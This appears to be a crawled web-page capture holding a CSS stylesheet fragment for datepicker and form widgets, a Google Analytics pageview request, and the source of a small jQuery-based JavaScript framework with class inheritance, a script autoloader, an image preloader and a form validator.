0}.ui-datepicker{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;position:relative;z-index:2;margin-top:-1px;padding:.75em;border:1px solid #aaa;min-width:14em;width:225px;background:#fff;border-radius:0 0 3px 3px;font-size:85%;font-family:sans-serif;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0}.ui-datepicker .ui-datepicker-header{position:relative;margin-bottom:.75em}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:50%;margin-top:-8px;cursor:pointer;width:16px;height:16px;background:url("../less/themes/basic/datepicker.png") left no-repeat}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:none}.ui-datepicker .ui-datepicker-prev:hover,.ui-datepicker .ui-datepicker-next:hover{border:0}.ui-datepicker .ui-datepicker-prev:active,.ui-datepicker .ui-datepicker-next:active{margin-top:-7px}.ui-datepicker .ui-datepicker-prev{left:0}.ui-datepicker .ui-datepicker-next{right:0;background-position:right}.ui-datepicker .ui-datepicker-title{text-align:center;color:#222}.ui-datepicker .ui-datepicker-calendar{font-size:100%;border-collapse:collapse;table-layout:fixed}.ui-datepicker .ui-datepicker-calendar th{padding:0;padding-bottom:.2em;text-align:center}.ui-datepicker .ui-datepicker-calendar a{margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 0;padding:.1em 0;text-align:center}.ui-datepicker .ui-datepicker-calendar .ui-state-default{color:#999;font-weight:normal}.ui-datepicker .ui-datepicker-calendar .ui-state-hover,.ui-datepicker .ui-datepicker-calendar .ui-state-active{color:#1a8fc9;font-weight:bold}input.hasDatepicker.open{border-radius:3px 3px 0 0}.ie9 .ideal-form *{border-radius:0!important}.ie9 .ideal-tabs .ideal-tabs-tab-counter{border-radius:10em!important}.ie8 .ideal-form input[type="password"]{font-family:Arial}.ie8 .ideal-form .ideal-error{filter:0}.ie8 .ideal-form .ideal-tabs-tab{padding:0 1.5em;border-right:1px solid #aaa}.ie8 .ideal-form .ideal-tabs-tab:after,.ie8 .ideal-form .ideal-tabs-tab:before{border:0}.ie8 .ideal-form .ideal-tabs-tab-active{padding-right:3.5em}.ie8 .ideal-form .ideal-select-open .ideal-select-title:after{border-color:#4a83ac transparent transparent transparent;margin-top:-1.9607843137254903px}.ie8 .ideal-form.stack .ideal-tabs-tab{border-left:0;border-right:0}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=578790277&t=pageview&_s=1&dl=http%3A%2F%2Fwww.fullertreacymoney.com%2Fgeneral%2Foil-to-gas-switch-in-transportation-7197%2F&ul=en-us%40posix&dt=Oil-to-gas%20switch%20in%20transportation&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=324733657&gjid=2005708940&cid=960734785.1769050856&tid=UA-45749058-1&_gid=1503706990.1769050856&_r=1&_slc=1&z=1334168951
body_size: -287
content:
2,cG-8MX53VDY58

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js
body_size: 8148
content:
/**
* Core Framework
* http://code.google.com/p/core-framework/
* 
* @version 1.0.5
* @copyright Angeneer
* @author Angel Kostadinov
*/
(function() 
{
	/**
	* Core (Singleton Pattern)
	*
	* @version 1.0
	* @copyright Angeneer
	*/
	this.Core = {}; 
	
	/* Base class */
	Core.Class = function(){};
	
  	 /**
     * Copies all the properties of config to the specified object.
     */
	Core.apply = function(object, config, defaults) 
	{
        if (defaults) {
            Core.apply(object, defaults);
        }

        if (object && config && typeof config === 'object') 
        {
            for (var i in config) 
            {
                object[i] = config[i];
            }
        }
        
        return object;
    };
    
    /**
    * Delegate
    *
    * Delegates method execution to specified scope(target)
    * @version 1.0
    * @copyright Creozon
    */
    Core.delegate = function(target, method, args)
	{
		return (typeof method === "function") ? function() 
		{ 
			/* Override prototype */
			arguments.push = Array.prototype.push;
			
			/* Push additional arguments */
			for (var arg in args)
			{
				arguments.push(args[arg]);
			}
			return method.apply(target, arguments); 
		} : function()
		{
			return false;
		};
	};
	
	Core.pattern = (function()
	{
		return { /* Static patterns */
			isString: function(value)
			{
				return typeof value === 'string';
			},
			isArray: function(value) 
		 	{
		       	return value.constructor == Array;
		    },
		    isFilemap: function(value)
		    {
		    	if (this.isObject(value) && !this.isString(value))
		    	{	
		    		for (var key in value)
		    		{
		    			/* Return false immediatly if key is not string */
		    			if (!this.isString(key)) return false;

		    			/* Return false immediatly if value is not array */
		    			if (!this.isArray(value[key])) return false;
		    		}
		    	}
		    	else 
		    	{
		    		return false;
		    	}
		    	
		    	return true;
		    },
		    isNumber: function(value)
		    {
		    	return Object.prototype.toString.call(value) === '[object Number]';
		    },
		    isObject: function(value)
		    {
		    	return Object.prototype.toString.call(value) === '[object Object]';
		    },
		    isClass: function(value)
		    {
		    	return (typeof(value) == "function" && typeof(value.prototype) == "object") ? true : false; 
		    },
		    isFunction: function(value) 
			{
				return Object.prototype.toString.apply(value) === '[object Function]';
			},
			isBoolean: function(value) 
			{
				return Object.prototype.toString.apply(value) === '[object Boolean]';
			},
			isURI: function(value)
			{
				var regex =  new RegExp('(ftp|http|https)','ig');
				
				return value.match(regex) ? true : false;
			}
		}
	})();
    
    Core.mixin = (function()
    {
    	var options = /* Private options */
    	{
    		defer:	  [],
    		override: true
    	};
    	
    	/**
    	* Mixin Class 
    	* @version 1.0
    	* @copyright Core Framework 
    	*/
    	var Mixin = (function() /* Mixin Class */
    	{
    		return { 
    			proto: null,
    			mixins: null,
    			augment: function(args)
    			{
					this.proto   	 = args.shift(),
					this.mixins    	 = args.shift(),
					options.defer    = args.shift() || [],
					options.override = args.shift() || false;
					
					/* TODO: Determine whether to override or compose */
					this.override();
					
					return this.proto;
    			},
    			compose: function(){},
    			override: function()
    			{
    				for (var mixin in this.mixins)
    				{
						/* Allow both classes and objects to be used as mixin(s) */
						proto = this.mixins[mixin].prototype || this.mixins[mixin];
					
    					Core.apply(this.proto.prototype, proto);
    				
    					/* Store mixin prototype */	
    					this.proto.prototype.mixinPrototypes[mixin] = proto;
    				}
    			}
    		}
    	})();

    	return function()
    	{
    		var args = Array.prototype.slice.call(arguments);
    		
    		/* Unshift scope */
    		args.unshift(this);

    		return Mixin.augment(args);
    	}
    })();
    
	Core.Class.prototype = /* Auto-Inherited method(s) */
    {
    	mixinPrototypes:[],
    	delegate: Core.delegate,
		getMixin: function(name) 
		{
			return this.getMixins()[name];
		},
		getMixins: function() 
		{
			return this.mixinPrototypes || {};
		}
    };
    
    Core.apply(Core.Class,
    {
		extend: function(object)
		{
			Core.constructing = true;
			
			var proto = new this(), superclass = this.prototype;

			delete Core.constructing;

			/* Extend object prototypes */
			Core.apply(proto, object);
			
			// The dummy class constructor
			var Class = proto.constructor = function() 
			{
				// All construction is actually done in the init method
				if (!Core.constructing && this.init)
				{
					/* Apply constructor */
					this.init.apply(this, arguments);
				}
			};

			/* Associate superclass */
			proto.superclass = superclass;

			Core.apply(Class, 
			{
				prototype:   proto,
				constructor: Class,
				ancestor:    this,
				extend: 	 this.extend,
				mixin: 		 this.mixin
			});
			
			if (object.mixins)
			{
				this.mixin(object.mixins);
			}
			
			return Class;
		},
		extendPro: function(proto)
		{
			Core.constructing = true;
			
			var F = function() 
			{ 
				// All construction is actually done in the init method
				if (!Core.constructing && this.init)
				{
					/* Apply constructor */
					this.init.apply(this, arguments);
				}
			};
			
			F.prototype = new this(); // use our private method as magic cookie
			
			delete Core.constructing;
			
			for (key in proto) (function(fn, sfn)
			{ 
				// create a closure
				F.prototype[key] = !Core.pattern.isFunction(fn) || !Core.pattern.isFunction(sfn) ? fn : // add _super method
				function() 
				{ 
					this._super = sfn; return fn.apply(this, arguments); 
				};
			})(proto[key], F.prototype[key]);
			
			F.prototype.constructor = F;
			F.extend 				= this.extend;
			F.mixin					= this.mixin
			
			return F;
		},
		mixin: Core.mixin
    });
    
 
    /** 
    * Inhertance 
    * @version 2.0 - (Advanced Inheritance Model)
    */
    Core.Class.inherit = function(constructor) 
	{
		Core.constructing = true;
		
		/* Allow empty constructor */
		constructor = constructor || function(){}
		
		var parent = this;
		
		F = function() 
		{
			this.parent = parent;
			
			if (!Core.constructing)
			{
				var pubs = constructor.apply(this, arguments), self = this;
				
				for (key in pubs) (function(fn, sfn) 
				{
					self[key] = typeof fn != "function" || typeof sfn != "function" ? fn : function() 
					{ 
						this.parent = sfn; 
						
						return fn.apply(this, arguments); 
					};
				})(pubs[key], self[key]);
			}
		}; 
		
		F.prototype = new this;
		
		/* Stop construction */
		delete Core.constructing;
		
		/* Set constructor */
		F.prototype.constructor = F;
		
		/* Chainable inheritance */
		F.inherit = arguments.callee;
		
		return F;
	};
    
    Core.apply(Core, 
    {
    	Array: (function()
    	{
    		var extendedPrototype = 
    		{
    			clear: function()
				{
					this.length = 0;
					
					return this;
				},
				map: function(mapper, context)
				{
					var result = new Array(this.length);
					
					for (var i = 0, n = this.length; i<n; i++)
					
					if (i in this) result[i] = mapper.call(context, this[i], i, this);
						
					return result;
				},
				invoke: function(method) 
				{
					var args = Array.prototype.slice.call(arguments, 1);
					
					return this.map(function(element) 
					{
						return element[method].apply(element, args);
					});
				},
				filter: function(fn) 
				{
				    var a = [];
				    
				    for ( var i=0, j=this.length; i < j; ++i ) 
				    {
				        if ( !fn.call(this, this[i], i, this) ) 
				        {
				            continue;
				        }
				        
				        a.push(this[i]);
				    }
				    return a;
				},
				clean: function()
				{
					return this.filter(function(value, index)
					{
						return null === value ? false : value.length;
					});
				},
				contains: function(obj) 
				{
					var i = this.length;
					
					while (i--) 
					{
						if (this[i] === obj) 
						{
							return true;
						}
					}
					return false;
				}

    		};
    		
    		return {
    			get: function(array)
    			{
    				Core.apply(array, extendedPrototype);
    				
    				return array;
    			}
    		}
    	})()
    });
    
    Core.apply(Core, 
    {
    	namespace: (function()
		{
			return Core.apply(Core,
			{
				register: function(namespace, scope, object)
				{
					var namespaces = namespace.split('.');
					
					for (var i = 0; i < namespaces.length; i++)
					{
						var namespace = namespaces[i];

						if (!this.exists(namespace, scope))
						{
							scope[namespace] = object;
						}

						scope = scope[namespace];
					}
					
					return scope;
				},
				exists: function(namespace, scope)
				{
					return (!scope || typeof scope[namespace] === "undefined") ? false : true;
				},
				autoload: function(namespace, callback)
				{
					var scripts = {};
					
					/**
					* Transform string to secure path
					*/
					var toPath = function( string )
					{
						if (Core.pattern.isURI(namespace)) /* Skip manipulation of URI(s) */
						{
							/* Do not take path into consideration */
							Core.loader.setConfig(
							{
								path: ''
							});
							
							return namespace;
						}
						
						var params = [], regex = new RegExp('((\\.\\.\\/)+)','i');
						
						/* Remove any file extensions */
						
						/* Relative path(s) */
						relative = regex.exec(string);
						
						if (relative && relative.length)
						{
							/* Get the relative part */
							relative = relative.shift();
							
							/* Get string */
							string = string.substring(relative.length);

							params.push(relative);
						}

						/* Push clear path */
						params.push(string);

						/* Return safe path */
						return params.join('');
					}

					/* Queue script */
					var queue = function(namespace)
					{
						var script = toPath(namespace);
						
						scripts[script] = [];
					};

					/* Smart queue */
					if (Core.pattern.isFilemap(namespace))
					{
						/* Apply map directly */
						scripts = namespace;
					}
					else 
					{			
						if (Core.pattern.isString(namespace))
						{
							queue(namespace);
						}
						else 
						{
							for (var i in namespace)
							{
								queue(namespace[i]);
							}
						}
					}

					Core.loader.addScripts(scripts).autoload(callback);
				}
			})
		})(),
		extend: function(object)
		{
			return Core.Class.extend(object);
		},
		inherit: function(object)
		{
			return Core.Class.inherit(object);
		},
		override: function(origclass, overrides)
		{
			Core.apply(origclass.prototype, overrides);
		},
		define: function(namespace, object)
		{
			return this.namespace.register(namespace, window, object);
		},
		require: function(script, callback)
		{
			this.namespace.autoload(script, callback);
		},
		loader: (function()
		{
			// Table of script names and their dependencies.
			var scripts = {}, queue = [], counter = 0, config = 
			{
				path: 	 	null,
				basePath:	null,
				cache: 		true,
				dataType: 	'script',
				type:		'.js',
				method: 	'GET'
			};

			/** @lends core.loader */
			return {
				setConfig: function(options)
				{
					$.extend(config, options);
					
					return this;
				},
				getConfig: function()
				{
					return config;
				},
				addScripts: function( collection )
				{
					scripts = $.extend(true, {}, scripts, collection);
	
					return this;
				},
				loadScript: function(url, callback, context) 
				{
					var script = queue[url] || (queue[url] = 
					{
						loaded    : false,
						callbacks : []
					});
				
					if(script.loaded) 
					{
						return callback.apply(context);
					}
				
					script.callbacks.push(
					{
						fn      : callback,
						context : context
					});


					if(script.callbacks.length == 1) 
					{
						var resource = [];
						
						resource.push(config.path);
						resource.push(config.basePath);
						resource.push(url + (config.type || ''));
						
						$.ajax(
						{
							type     : config.method,
							url      : Core.Array.get(resource).clean().join('/'),
							dataType : config.dataType,
							cache    : config.cache,
							success  : function(response) 
							{
								script.loaded = true;
	
								$.each(script.callbacks, function() 
								{
									this.fn.apply(this.context);
								});
								
								script.callbacks.length = 0;
							},
							error:function (xhr, ajaxOptions, thrownError)
							{
			                    throw 'Failed to load script with status ' + xhr.status + ' . Error: ' + thrownError;
			                }    
						});
					}
				},
				clear: function()
				{
					this.queue.clear();
					
					return this;
				},
				queue: function()
				{
					var pushQueue = function(script)
					{
						if (-1 == $.inArray(script,queue) && script.length) /* Queue only script not loaded yet */
						{
							queue.push(script);
						}
					};
					
					$.each(scripts, function(script, scripts)
					{
						/* Queue dependencies first */
						$.each(scripts, function(index, script)
						{
							pushQueue(script);
						});
						/* Queue script */
						pushQueue(script);
					});
					
					return this;
				},
				autoload: function( callback )
				{
					var path = this.path();

					/* Build queue */
					this.queue();

					/* Sequential loading via closure */
					(function() 
					{
						if(counter == queue.length) 
						{
							return callback.apply(window);
						}

						Core.loader.loadScript(queue[counter++], arguments.callee);
					})();
				},
				path: (function(file)
				{
					if (!config.path)
					{
						var exists = $('script').filter(function()
						{
							return this.src.indexOf(file) != -1;
						}).eq(0);
						
						/* Core has been found */
						if (exists.size())
						{
							config.path = exists.attr('src').slice(0, -1 - file.length)
						}
					}
					
					return function()
					{
						return config.path;
					}
					
				})('core.js')
			}
		})(),
		 /**
		 * Parallel image preloader 
		 *
		 * @version 1.0
		 * @copyright Core Framework
		 */
		preloader: (function()
		{
			var queue = [], images = [], total = 0, config = 
			{
				cache: 		true,
				parallel: 	true
			};
			
			var time = 
			{
				start: 0,
				end: 0   
			}
			
			return {
				onComplete: function(ui){ /* Override */},
				images: function()
				{
					return images;
				},
				reset: function()
				{
					queue 	= [];
					images 	= [];
					total 	= 0;
					
					return this;
				},
				queue: function(element)
				{
					if (Core.pattern.isString(element))
					{
						queue.push(element)
					}
					else 
					{
						$.each(element, function(index, element)
						{
							queue.push(element);
						})
					}
					
					return this;
				},
				finish: function(event, index, image)
				{
					/* Decrease number of finished items */
					total--;
					
					$.each(images, function(x,i)
					{
						if (i.index == index)
						{
							i.size = {
								width: 	image.width,
								height: image.height
							}
						}
					})

					/* Check if no more items to preload */
					if (0 == total)
					{
						time.end = new Date().getTime();
						
						this.onComplete.apply(this,[
						{
							time: 	((time.end - time.start)/1000).toPrecision(2),
							images: images
						}])
					}
				},
				preload: function(callback)
				{
					/* Set callback function */
					this.onComplete = callback || this.onComplete;
					
					time.start = new Date().getTime();
					
					/* Get queue length */
					total = i = queue.length;
					
					while(i--)
					{
						var image = new Image();
						
						/* Push image */
						images.push(
						{
							index: i,
							image: image,
							size: 
							{
								width:	0,
								height: 0
							}
						});
						
						image.onload  = Core.delegate(this, this.finish, ([i,image]));
						image.onerror = Core.delegate(this, this.finish, ([i,image]));
						image.onabort = Core.delegate(this, this.finish, ([i,image]));
						
						/* Set image source */
						image.src = config.cache ? queue[i] : (queue[i] + '?u=' + (new Date().getTime()));
					}
				},
				preloadCssImages: function(callback)
				{
					var images = this.getCssImages();
					
					this.queue(images).preload(callback);
				},
				getCssRules: function()
				{
					var collection = [], data = {}
					
					/* Private colect method */
					var Collect = 
					{
						rules: function(rules)
						{
							var rule = rules.length;
							
							while(rule--)
							{
								data = 
								{
									rule: 		   rules[rule],
									selectorText: !rules[rule].selectorText ? null : rules[rule].selectorText,
									declaration:  (rules[rule].cssText) ? rules[rule].cssText : rules[rule].style.cssText
								}
						
								collection.push(data);
								
								/* Collect also rules imported via @import */
								var symlink = rules[rule].styleSheet || null;
								
								if (symlink) /* Gecko */
								{
									Collect.rules(symlink.cssRules);
								}
							}
						}
					}
					
					/* Loop stylesheets */
					var i = document.styleSheets.length;
					
					while(i--)
					{
						var sheet = 
						{
							rules: 	 document.styleSheets[i].rules || document.styleSheets[i].cssRules,
							imports: document.styleSheets[i].imports || []
						}
						
						/* Collect rules */
						Collect.rules(sheet.rules);
		
						/* Collecte imported rules */
						for (x = 0; x < sheet.imports.length; x++)
						{
							Collect.rules(sheet.imports[x].rules || sheet.imports[x].cssRules);
						}
					}
					
					return collection;
				},
				getCssImages: function()
				{
					var rules = this.getCssRules(), i = rules.length, images = [], regex = new RegExp('[^\(|\'\"]+\.(gif|jpg|jpeg|png)\\)?','ig');

					while(i--)
					{
						var img = rules[i].declaration.match(regex);
						
						if (img && img.length)
						{
							if (1 == img.length)
							{
								images.push(img);
							}
							else 
							{
								for (var i in img)
								{
									images.push(img[i])
								}
							}
						}
					}
					return images;
				}
			}
		})()
    });

    Core.validator = (function() /* TODO: Complete Validators */
	{
		/* Private var(s) */
		var data = {}, condition = Core.Array.get(
		[
			'required', 
			'message',
			'element',
			'tooltip',
			'error'
		]);
			
		return { /* Static patterns */
			errors: false,
			tooltip: function()
			{
				var Tip = Core.extend(
				{
					tooltip: null,
					create: function()
					{
						this.tooltip = $('<div/>').addClass('coretip');
						
						return this;
					},
					empty: function()
					{
						this.tooltip.empty();
					},
					content: function(content)
					{
						this.tooltip.html(content);
						
						return this;
					},
					open: function(target)
					{
						var offset = target.offset();
						
						this.tooltip.css(
						{
							top: 	offset.top,
							left: 	offset.left + target.width() + 15,
							opacity:0.95
						}).appendTo('body').fadeIn(200);
					},
					close: function()
					{
						this.tooltip.remove()
					}
				})
				
				return new Tip().create();
			},
			display: function(map)
			{
				var error = false;
				
				/* Remove all error tips */
				$('div.coretip').remove();
				
				$.each(map, function(name, options)
				{
					/* Create error tooltip */	
					if (options.error)
					{	
						error = true; 
						
						options.element.addClass('invalid');

						/* Open tooltip */
						options.tooltip.content(options.message).open(options.element);
					}
					else 
					{
						options.element.removeClass('invalid');
						
						/* Close previously opened tooltip(s) */
						options.tooltip.close();
					}
				});
			},
			map: function(id, map)
			{
				/* Locate form */
				var form = $('form[id=' + id + ']');
				
				/* Map form */
				data[id] =
				{
					form: form.length > 0 ? form : null,
					map: 
					{
						/* Override */
					}
				}
				
				if (data[id].form)
				{
					/* Mapping */
					$.each(map, function(element, options)
					{
						data[id].map[element] = $.extend(
						{
							error: 	 false,
							message: null,
							tooltip: Core.validator.tooltip()
						},options)
					});
				}

				return this;
			},
			auto: function()
			{
				$.each(data, Core.delegate(this, this.bind));
			
				return this;
			},
			bind: function(index, form)
			{
				if (form.form)
				{
					form.form.find(':submit').unbind('click').bind('click', Core.delegate(this, this.validate,[form]));
				}
			},
			validate: function(event, form)
			{
				/* Bind self */
				form.form.find(':input').unbind("blur").bind(
				{
					blur: Core.delegate(this, this.validate,[form])
				}).end()
					
				/* No errors by default */
				this.errors = false;
				
				/* Smart validation */
				$.each(form.map, Core.delegate(this, this.filter, [form]));
	
				if (!this.valid())
				{
					this.display(form.map);
				}
				
				/* Return validation result */
				return this.valid();
			},
			valid: function()
			{
				return this.errors ? false : true;
			},
			filter: function(name, options, form)
			{
				var element = form.form.find(':input[name=' + name + ']');
				
				if (options.required)
				{
					$.each(options, Core.delegate(this, this.check,[name, element, form]));
				}
			},
			check: function(fn, bool, name, element, form)
			{
				var error = false;
				
				if (!condition.contains(fn))
				{
					if (Core.pattern.isFunction(bool))
					{
						bool = bool.apply(this,[element.val()]);
					}
					
					if (bool !== this[fn].apply(this, [element.val(), element]))
					{
						/* Rise error */
						error = true;
						
						/* Save error state */
						this.errors = true;
					}

					$.extend(true, form.map[name], 
					{
						error: 		error,
						element: 	element
					})
				}
			},
			empty: function(value) /* Check whether value is empty string */
			{
				return null === value ? false : (value.length == 0 ? true : false);
			},
			email: function(value) /* Check whether the value is valid email */
			{
				var regex = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
				
				return regex.test(value);
			},
			alnum: function(value) /* Check whether value contains alphabetic or numeric characters only */ 
			{
				return true;
			},
			digit: function(value) /* Check whether value contains numeric characters only */ 
			{
				return Core.pattern.isNumber(value);
			},
			alpha: function(value) /* Check whether value contains alphabetic characters only */ 
			{
				return false;
			},
			lower: function(value) /* Check whether value contains only lower characters */ 
			{
				return (value == value.toLowerCase()); 
			},
			upper: function(value) /* Check whether value contains only upper characters */ 
			{
				return (value == value.toUpperCase()); 
			},
			extend: function(proto)
			{
				Core.apply(this, proto);
				
				return this;
			},
			password: function(value)
			{
				return true;
			},
			checked: function(value, element)
			{
				return element.is(':checked') ? true : false
			},
			positive: function(value)
			{
				return parseInt(value,10) > 0 ? true : false
			},
			negative: function(value)
			{
				return parseInt(value,10) < 0 ? true : false
			},
			zero: function(value)
			{
				return parseInt(value,10) === 0 ? true : false
			},
			equalTo: function(value)
			{
				return true;
			},
			strcmp: function(str1, str2)
			{
				return ( ( str1 == str2 ) ? 0 : ( ( str1 > str2 ) ? 1 : -1 ) );
			},
			ukpostcode: function(value)  /* Check whether value contains valid UK postcode */ 
			{
				var regex = /^([A-PR-UWYZ0-9][A-HK-Y0-9][AEHMNPRTVXY0-9]?[ABEHMNPRVWXY0-9]? {1,2}[0-9][ABD-HJLN-UW-Z]{2}|GIR 0AA)$/;
				
				return regex.test(value);
			}
		}
	})();
	/* EOF Core */
})(jQuery, window);